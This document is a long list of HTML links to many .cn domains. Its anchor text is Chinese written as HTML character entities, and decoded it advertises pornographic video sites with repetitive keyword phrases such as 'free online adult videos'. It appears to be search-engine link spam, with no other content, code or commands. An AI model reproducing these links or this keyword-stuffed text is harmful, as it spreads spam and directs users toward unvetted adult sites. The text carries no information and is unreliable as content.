<a href="http://zhuilo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;p&#x7AD9;</a>|
<a href="http://vitalessence.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://borlander.cn" target="_blank">av&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yiyouzixun.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x7535;&#x5F71;</a>|
<a href="http://vinclub.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5341;&#x4E9A;&#x6D32;&#x5341;&#x65E5;&#x672C;</a>|
<a href="http://xyjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://aisougou.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://resume-1.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7248;</a>|
<a href="http://ryyfuu.cn" target="_blank">99&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hooleamould.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x89C6;</a>|
<a href="http://xphotel.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E45;&#x8349;</a>|
<a href="http://wejhxrp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://g917.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://ytyh.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xbebe.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4EBA;&#x6570;&#x5728;&#x54EA;&#x91CC;&#x770B;</a>|
<a href="http://youzhiyun.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://zgtycp.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nengze.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ogri.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mqaf.cn" target="_blank">h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qcok.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cookietime.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xgmx.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://flyapp.com.cn" target="_blank">&#x56FD;&#x4EA7;1024&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://resilio-sync.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dner.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7CBE;&#x54C1;hdvideosex</a>|
<a href="http://job100.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chelebao.com.cn" target="_blank">&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://h8335.cn" target="_blank">91 &#x4E5D;&#x8272; &#x719F;&#x5973;</a>|
<a href="http://jonway.gd.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;b</a>|
<a href="http://vegascoin.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tu963.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://inf0.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x957F;&#x53C8;&#x7C97;</a>|
<a href="http://eshcz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://asuki.cn" target="_blank">av&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiutongtaomiao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;&#x5341;&#x8D1F;</a>|
<a href="http://vinclub.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuqi009.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://bayxnlnfq.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fslfjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x4EBA;&#x558A;&#x723D;</a>|
<a href="http://ishqp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yyjd168.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://idiudiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xgqnw.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7F51;&#x5740;</a>|
<a href="http://kexx.cn" target="_blank">337p&#x65E5;&#x672C;&#x5927;&#x80C6;&#x6B27;&#x7F8E;&#x4EBA;&#x672F;&#x827A;&#x672F;</a>|
<a href="http://dmwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://surec.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zongjianwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahylsy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linontop.cn" target="_blank">777&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://fcdjz.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://threadworld.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://lanxingxing.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gmhz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://jilinwlzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzcch.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnui.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tjshanqi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://syzhenai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://daren8.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://nasdaqinn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ahtfzg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dghygj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jkwjx.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://watsoms.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xmzgrszp.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sebxwd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gourmetsociety.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5976;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bddlight.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://inmobile.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://glmcham.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://minme.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://cnfresh.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x8272;</a>|
<a href="http://magictab.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://168hzys.cn" target="_blank">&#x4E45;&#x4E45;av&#x5C11;&#x5987;</a>|
<a href="http://idiudiu.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zengxiao1.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://olsslo.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lctxm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xifh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x9EC4;&#x7247;</a>|
<a href="http://shyangfan.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baihuadu.cn" target="_blank">&#x871C;&#x81C0;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lyxh1.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://ecwinner.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bxzxcx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://6shoping.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x76F4;&#x64AD;</a>|
<a href="http://leizhouhua.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x5C0F;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://goldkern.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://gznao.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://shxdjzzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://gdhuiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6027;&#x8272;</a>|
<a href="http://u90.com.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hi83.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zvkm1xy3k.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://easybill.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tyngr.cn" target="_blank">&#x7537;&#x5973;&#x90A3;&#x4E2A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jiu.ac.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://qjdaily.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zsjnet.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rsyglass.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hcsunmo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x767D;&#x5AE9;&#x7F51;&#x7AD9;</a>|
<a href="http://choufa.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://179519.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://med6.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;a</a>|
<a href="http://merryfull.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hudage.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://efcpa.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xhxs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;</a>|
<a href="http://chgou.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://poiuytreoo.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E5D;&#x8272;&#x723D;&#x5987;&#x7F51;</a>|
<a href="http://hongboy.cn" target="_blank">&#x5728;&#x7EBF;&#x97E9;&#x56FD;av</a>|
<a href="http://jobhr168.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://vinclub.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;</a>|
<a href="http://gudebao.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;a</a>|
<a href="http://jjfamily.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hnsxh.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x53F0;&#x6E7E;</a>|
<a href="http://rijiba.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yfajqz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://loveie.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5B98;&#x7F51;</a>|
<a href="http://ig93.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://pieris.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://xddfood.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://baigongzhu.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lovenv.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lyysj.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;,&#x516D;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://yidapin.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://geekcome.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zqxqsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://deltaclub.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x300B;1</a>|
<a href="http://whbsysb.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://nrzt.com.cn" target="_blank">&#x8272;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://tianyabook.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://novembervip.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yangsimin-8.cn" target="_blank">&#x6210;&#x4EBA;&#x60C5;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://61jk.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18</a>|
<a href="http://whalk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;</a>|
<a href="http://hshee.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aosep.cn" target="_blank">18&#x5C81;&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://iqnvw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guliang.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://southbio.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://bmqw.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x5C0F;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://quanhongbao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ccfly.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://simple-tech.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://0512kj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://cndm61.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x70ED;&#x64AD;</a>|
<a href="http://aeroauto.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yyjd168.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yxshow.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zhonghaiyoufu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pjonline.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;97</a>|
<a href="http://vcxe.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E9A;&#x6D32;&#x5973;&#x4EBA;69&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://owap.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x5728;&#x7EBF;</a>|
<a href="http://laborlawyer.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://conghuabus.com.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://fantum.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://justmust.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://koushulunfeu.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x533A;</a>|
<a href="http://jobhr168.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x6210;&#x5168;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://qijiyulecheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;av&#x5929;&#x5802;</a>|
